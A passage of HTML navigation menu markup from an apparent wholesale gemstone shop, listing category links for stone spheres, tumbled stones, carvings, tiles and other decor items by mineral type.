<a href="cat-yellow-jasper-skull.cfm">
>Yellow Jasper Skull
</a>
</li>
</ul>
</li><li id="mcat-48" data-ieswidget="8968">
<a href="cat_spheres.cfm">
Spheres
</a>
<ul class="list-unstyled">
<a href="cat_spheres.cfm">
Spheres
</a>
<li class="sub-nav">
<a href="cat_agate_spheres.cfm">
>Agate Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-spheres-interior-decoration.cfm">
>Amazonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-spheres.cfm">
>Banded Amethyst Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-spheres.cfm">
>Blue Apatite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_spheres3.cfm">
>Blue Calcite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_spheres1.cfm">
>Carnelian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite_spheres.cfm">
>Celestite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_chestnut_jasper_spheres.cfm">
>Chestnut Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_spheres.cfm">
>Crocodile Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_polychrome_jasper_spheres.cfm">
>Desert Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_spheres.cfm">
>Fire Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_spheres.cfm">
>Hematite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro.cfm">
>Indigo Gabbro Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_spheres.cfm">
>Labradorite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_orange_calcite_spheres3.cfm">
>Orange Calcite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_spheres1.cfm">
>Orbicular Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-spheres1.cfm">
>Petrified Wood Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_spheres2.cfm">
>Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-spheres.cfm">
>Rhodonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_spheres1.cfm">
>Rose Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-ruby-tourmaline-spheres-collection.cfm">
>Ruby Tourmaline Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_spheres1.cfm">
>Septarian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-spheres.cfm">
>Smoky Quartz Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_yellow_jasper_spheres.cfm">
>Yellow Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_spheres2.cfm">
>Zebradorite Spheres
</a>
</li>
</ul>
</li><li id="mcat-83" data-ieswidget="8968">
<a href="cat-tumbled-stones.cfm">
Tumble Stones
</a>
<ul class="list-unstyled">
<a href="cat-tumbled-stones.cfm">
Tumble Stones
</a>
<li class="sub-nav">
<a href="cat-agate-tumbled-stones.cfm">
>Agate Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tumbled.cfm">
>Amazonite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tumbled-stones-wholesale.cfm">
>Amethyst Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-tumbled-stones.cfm">
>Blue Apatite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tumbled-stones-wholesale.cfm">
>Carnelian Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-tumbled-stones-wholesale.cfm">
>Chestnut Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tumbled-stones-wholesale.cfm">
>Crocodile Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat_crystal_quartz_tumbled_stones.cfm">
>Crystal Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-tumbled-stones-wholesale.cfm">
>Desert Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tumbled-stones.cfm">
>Fire Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-tumbled.cfm">
>Girasol Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-green-opal-tumbled-stones.cfm">
>Green Opal Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-tumbled.cfm">
>Hematite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-tumbled-stones.cfm">
>Indigo Gabbro Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tumbled-stones-wholesale.cfm">
>Labradorite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-lazulite-sodalite-tumbled-stones.cfm">
>Lazulite / Sodalite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-tumbled-stones-wholesale.cfm">
>Petrified Wood Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tumbled-stones-wholesale.cfm">
>Rhodonite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tumbled-stones-wholesale.cfm">
>Rose Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-ruby-tourmaline-tumbled-stones-wholesale.cfm">
>Ruby Tourmaline Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-tumbled-stones-wholesale.cfm">
>Sea Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tumbled-stones-wholesale.cfm">
>Septarian Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-tumbled-stones.cfm">
>Smoky Quartz Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-tumbled-stones-wholesale.cfm">
>Yellow Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-tumbled-stones.cfm">
>Zebradorite Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-86" data-ieswidget="8968">
<a href="cat-rough-for-tumbled-stones.cfm">
Rough for Tumbling
</a>
</li><li id="mcat-55" data-ieswidget="8968">
<a href="cat-agate-products.cfm">
Agate
</a>
<ul class="list-unstyled">
<a href="cat-agate-products.cfm">
Agate
</a>
<li class="sub-nav">
<a href="cat-agate-bear-eating-fish.cfm">
>Agate Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-bookends.cfm">
>Agate Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-bottle-stoppers.cfm">
>Agate Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_bowls.cfm">
>Agate Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-business-card-holders.cfm">
>Agate Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-coasters.cfm">
>Agate Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-fetish-animals-carvings.cfm">
>Agate fetish animal carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-agate-gallets.cfm">
>Agate Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-heart-carvings.cfm">
>Agate Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-leaves-medium.cfm">
>Agate Leaves
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-massage-tools.cfm">
>Agate Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-oval-shapes.cfm">
>Agate Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-agate.cfm">
>Agate Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-plaques-flat-500g.cfm">
>Agate Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-rough-for-sale.cfm">
>Agate Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_slices.cfm">
>Agate Slices
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-spheres.cfm">
>Agate Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-sunfish.cfm">
>Agate Sunfish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-table-top.cfm">
>Agate Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-banded-tumbled-stones.cfm">
>Agate Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat_banded_agate_tiles.cfm">
>Banded Agate Tiles
</a>
</li>
</ul>
</li><li id="mcat-49" data-ieswidget="8968">
<a href="cat-amazonite2.cfm">
Amazonite
</a>
<ul class="list-unstyled">
<a href="cat-amazonite2.cfm">
Amazonite
</a>
<li class="sub-nav">
<a href="cat-amazonite-rough-minerals.cfm">
>Amazonite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-spheres.cfm">
>Amazonite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tumbled-gemstones.cfm">
>Amazonite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-free-forme-shape.cfm">
>Amazonite Free Form Shape
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_rough_on_base.cfm">
>Amazonite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-bear-eating-fish.cfm">
>Amazonite Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-bottle-stoppers.cfm">
>Amazonite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-business-card-holders.cfm">
>Amazonite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-amawonite-curled-tail-dolph.cfm">
>Amazonite Curl Tail Dolphin Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_fetish_carving.cfm">
>Amazonite Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_gallets.cfm">
>Amazonite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-gem-gardens-fountains.cfm">
>Amazonite Gem Gardens® Fountains
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite.cfm">
>Amazonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-massage.cfm">
>Amazonite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-palm-stones.cfm">
>Amazonite Palm Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-polished-one-face-pof.cfm">
>Amazonite Polished One Face (POF)
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-skull.cfm">
>Amazonite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-table-top.cfm">
>Amazonite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_tiles.cfm">
>Amazonite Tiles
</a>
</li>
</ul>
</li><li id="mcat-56" data-ieswidget="8968">
<a href="cat-amethyst1.cfm">
Amethyst
</a>
<ul class="list-unstyled">
<a href="cat-amethyst1.cfm">
Amethyst
</a>
<li class="sub-nav">
<a href="cat_amethyst_rough.cfm">
>Amethyst Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-gem-tumbled-stones-30-45mm.cfm">
>Amethyst Gem Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tumbled-gemstone.cfm">
>Amethyst Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-polished-one-face.cfm">
>Amethyst Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-table-top.cfm">
>Amethyst Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_tiles.cfm">
>Amethyst Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-bottle-stoppers.cfm">
>Amethyst Bottle Stoppers
</a>
</li>
</ul>
</li><li id="mcat-57" data-ieswidget="8968">
<a href="cat-apatite.cfm">
Apatite
</a>
<ul class="list-unstyled">
<a href="cat-apatite.cfm">
Apatite
</a>
<li class="sub-nav">
<a href="cat-apatite-tumbled-gemstones.cfm">
>Apatite Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-block-rough.cfm">
>Apatite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-garden-decor.cfm">
>Apatite Tumbling Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-gem-rough.cfm">
>Blue Apatite Gem Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-spheres.cfm">
>Apatite Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-gallets.cfm">
>Apatite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat_apatite_hearts1.cfm">
>Apatite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-massage.cfm">
>Apatite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-polished-one-face.cfm">
>Apatite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-fetish-carving.cfm">
>Apatite Fetish Animals
</a>
</li>
<li class="sub-nav">
<a href="cat-large-apatite-carvings.cfm">
>Large Apatite Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-bowls.cfm">
>Apatite Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-plates.cfm">
>Apatite Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-jewelry-boxes.cfm">
>Apatite Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-rough-on-base1.cfm">
>Apatite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-table-top.cfm">
>Apatite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-bottle-stoppers.cfm">
>Apatite Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-business-card-holders.cfm">
>Blue Apatite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-neon-blue-apatite-tiles.cfm">
>Neon Blue Apatite Tiles
</a>
</li>
</ul>
</li><li id="mcat-71" data-ieswidget="8968">
<a href="cat-banded-amethyst.cfm">
Banded Amethyst
</a>
<ul class="list-unstyled">
<a href="cat-banded-amethyst.cfm">
Banded Amethyst
</a>
<li class="sub-nav">
<a href="cat-amethyst-banded-fetish-carvings.cfm">
>Amethyst Banded Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-banded-hearts.cfm">
>Amethyst Banded Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_banded_obelisks.cfm">
>Amethyst Banded Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-banded-skull-carving.cfm">
>Amethyst Banded Skull Carving
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amehyst-oval-shapes.cfm">
>Banded Amehyst Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-bear-eating-fish.cfm">
>Banded Amethyst Bear Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-banded-bookends.cfm">
>Banded Amethyst Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-bottle-stoppers.cfm">
>Banded Amethyst Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-curl-tail-dolphins.cfm">
>Banded Amethyst Curl Tail Dolphins
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-gallets.cfm">
>Banded Amethyst Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-large-spheres.cfm">
>Banded Amethyst Spheres
</a>
</li>
</ul>
</li><li id="mcat-73" data-ieswidget="8968">
<a href="cat-blue-agate1.cfm">
Blue Agate
</a>
<ul class="list-unstyled">
<a href="cat-blue-agate1.cfm">
Blue Agate
</a>
<li class="sub-nav">
<a href="cat-blue-agate-bear-eating-fish-cavings.cfm">
>Blue Agate Bear Eating Fish Cavings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-heart-carvings.cfm">
>Blue Agate Heart Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-jewellery-boxes.cfm">
>Blue Agate Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-blue-agate-massage-tools.cfm">
>Blue Agate Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-10" data-ieswidget="8968">
<a href="cat-blue-calcite2.cfm">
Blue Calcite
</a>
<ul class="list-unstyled">
<a href="cat-blue-calcite2.cfm">
Blue Calcite
</a>
<li class="sub-nav">
<a href="cat-blue-calcite-rough.cfm">
>Blue Calcite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite.cfm">
>Blue Calcite Spheres & Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_gallets1.cfm">
>Blue Calcite Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-hearts.cfm">
>Blue Calcite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-massage.cfm">
>Blue Calcite Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_dolphins.cfm">
>Blue Calcite Dolphins
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-fetish-animals.cfm">
>Blue Calcite Fetish Animals
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-bears-eating-fish.cfm">
>Blue Calcite Bears Eating Fish
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-faces.cfm">
>Blue Calcite Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-business-card-holders1.cfm">
>Blue Calcite Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-flames.cfm">
>Blue Calcite Flames
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-freeforms.cfm">
>Blue Calcite Freeforms
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-rough-on-base.cfm">
>Blue Calcite Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-skulls.cfm">
>Blue Calcite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-table-top.cfm">
>Blue Calcite Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-tiles.cfm">
>Blue Calcite Tiles
</a>
</li>
</ul>
</li><li id="mcat-60" data-ieswidget="8968">
<a href="cat-blue-quartz.cfm">
Blue Quartz
</a>
<ul class="list-unstyled">
<a href="cat-blue-quartz.cfm">
Blue Quartz
</a>
<li class="sub-nav">
<a href="cat-blue-quartz-gemstone-coasters.cfm">
>Blue Quartz Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-fetish-carvings.cfm">
>Blue Quartz Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-opal-fish-carvings.cfm">
>Blue Quartz Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-hearts.cfm">
>Blue Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-opal-bears.cfm">
>Blue Quartz Large Bears
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-agate-massage-tools.cfm">
>Blue Quartz Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-37" data-ieswidget="8968">
<a href="cat-carnelian.cfm">
Carnelian
</a>
<ul class="list-unstyled">
<a href="cat-carnelian.cfm">
Carnelian
</a>
<li class="sub-nav">
<a href="cat_carnelian_spheres.cfm">
>Carnelian Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-carnelian-eggs.cfm">
>Carnelian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_hearts.cfm">
>Carnelian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-bottle-stoppers.cfm">
>Carnelian Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-cabochons.cfm">
>Carnelian Cabochons
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-faces.cfm">
>Carnelian Faces
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_fetish_carving.cfm">
>Carnelian Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-carnelian-gallets.cfm">
>Carnelian Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-gemstone-hearts.cfm">
>Carnelian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-carnelian-jewelry-boxes.cfm">
>Carnelian Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-massage.cfm">
>Carnelian Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-oval-shapes.cfm">
>Carnelian Palm Stones
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-polished-one-face.cfm">
>Carnelian Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-agate-rough.cfm">
>Carnelian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_rough_on_base.cfm">
>Carnelian Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_sinks.cfm">
>Carnelian Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_skulls.cfm">
>Carnelian Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-table-top.cfm">
>Carnelian Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_tiles_40_x_40_cm.cfm">
>Carnelian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tumbled-stones.cfm">
>Carnelian Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-5" data-ieswidget="8968">
<a href="cat-celestite.cfm">
Celestite
</a>
<ul class="list-unstyled">
<a href="cat-celestite.cfm">
Celestite
</a>
<li class="sub-nav">
<a href="cat_celestite_druze.cfm">
>Celestite Druze
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite_geodes.cfm">
>Celestite Geodes
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite_eggs.cfm">
>Celestite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-celestite-spheres.cfm">
>Celestite Spheres
</a>
</li>
</ul>
</li><li id="mcat-54" data-ieswidget="8968">
<a href="cat-chestnut-red-jasper.cfm">
Chestnut (Red) Jasper
</a>
<ul class="list-unstyled">
<a href="cat-chestnut-red-jasper.cfm">
Chestnut (Red) Jasper
</a>
<li class="sub-nav">
<a href="cat-red-jasper-bottle-stoppers.cfm">
>Red Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-bowls-red-jasper.cfm">
>Red Jasper Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-business-card-holders.cfm">
>Red Jasper Business Card Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-faces-red-jasper.cfm">
>Red Jasper Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-coasters.cfm">
>Red Jasper Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-gallets-red-jasper.cfm">
>Red Jasper Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-hearts-red-jasper.cfm">
>Red Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-letter-opener-red-jasper.cfm">
>Red Jasper Letter Openers
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-massage-tools.cfm">
>Red Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-red-jasper-oval-shapes.cfm">
>Red Jasper Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-red-jasper-plates.cfm">
>Red Jasper Plates
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-polished-one-face.cfm">
>Red Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-rough.cfm">
>Red Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-rough-on-base.cfm">
>Red Jasper Rough on Base
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-spheres.cfm">
>Red Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-table-top.cfm">
>Red Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-tiles.cfm">
>Red Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-red-jasper-tumbled-stones.cfm">
>Red Jasper Tumbled Stones
</a>
</li>
</ul>
</li><li id="mcat-63" data-ieswidget="8968">
<a href="cat-chrysocolla1.cfm">
Chrysocolla
</a>
<ul class="list-unstyled">
<a href="cat-chrysocolla1.cfm">
Chrysocolla
</a>
<li class="sub-nav">
<a href="cat-chrysocolla-block-rough.cfm">
>Chrysocolla Block Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-table-top.cfm">
>Chrysocolla Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-gemstone-tiles.cfm">
>Chrysocolla Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-tumbling-rough-gem-decor-rough1.cfm">
>Chrysocolla Tumbling Rough - Gem Decor Rough
</a>
</li>
</ul>
</li><li id="mcat-53" data-ieswidget="8968">
<a href="cat-crocodile-jasper-kambaba-jasper.cfm">
Crocodile Jasper
</a>
<ul class="list-unstyled">
<a href="cat-crocodile-jasper-kambaba-jasper.cfm">
Crocodile Jasper
</a>
<li class="sub-nav">
<a href="cat_crocodile_jasper_rough.cfm">
>Crocodile Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-spheres.cfm">
>Crocodile Jasper Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-hearts.cfm">
>Crocodile Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_massage_tools_handheld_design.cfm">
>Crocodile Jasper Massage Tools
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-polished-one-face.cfm">
>Crocodile Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-fetish-carvings.cfm">
>Crocodile Jasper Fetish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_bowls.cfm">
>Crocodile Jasper Bowls
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-fish-carvings.cfm">
>Crocodile Jasper Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bears.cfm">
>Crocodile Jasper Large Bears
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-large-jewelry-boxes.cfm">
>Crocodile Jasper Large Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-leaves.cfm">
>Crocodile Jasper Leaves
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-skull.cfm">
>Crocodile Jasper Skull Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bookends-luxury-interior-decoration.cfm">
>Crocodile Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bottle-stoppers.cfm">
>Crocodile Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-oval-shapes.cfm">
>Crocodile Jasper Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper2.cfm">
>Crocodile Jasper Table Top
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_tiles.cfm">
>Crocodile Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tumbled-stones1.cfm">
>Crocodile Jasper Tumbled Stones
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_vessel_sinks.cfm">
>Crocodile Jasper Vessel Sinks
</a>
</li>
</ul>
</li><li id="mcat-33" data-ieswidget="8968">
<a href="cat-desert-jasper-polychrome-jasper.cfm">
Desert Jasper
</a>
<ul class="list-unstyled">
<a href="cat-desert-jasper-polychrome-jasper.cfm">
Desert Jasper
</a>
<li class="sub-nav">
<a href="cat-desert-jasper-fetish-carving.cfm">
>Desert Jasper Bear Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-bookends.cfm">
>Desert Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-bottle-stoppers.cfm">
>Desert Jasper Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-coasters.cfm">
>Desert Jasper Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-dolphin.cfm">
>Desert Jasper Dolphin
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-faces.cfm">
>Desert Jasper Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-fish-carvings.cfm">
>Desert Jasper Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-free-forms.cfm">
>Desert Jasper Free Forms
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_gallets2.cfm">
>Desert Jasper Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-jasper-hearts.cfm">
>Desert Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_jewelry_products.cfm">
>Desert Jasper jewelry products
</a>
</li>
<li class="sub-nav">
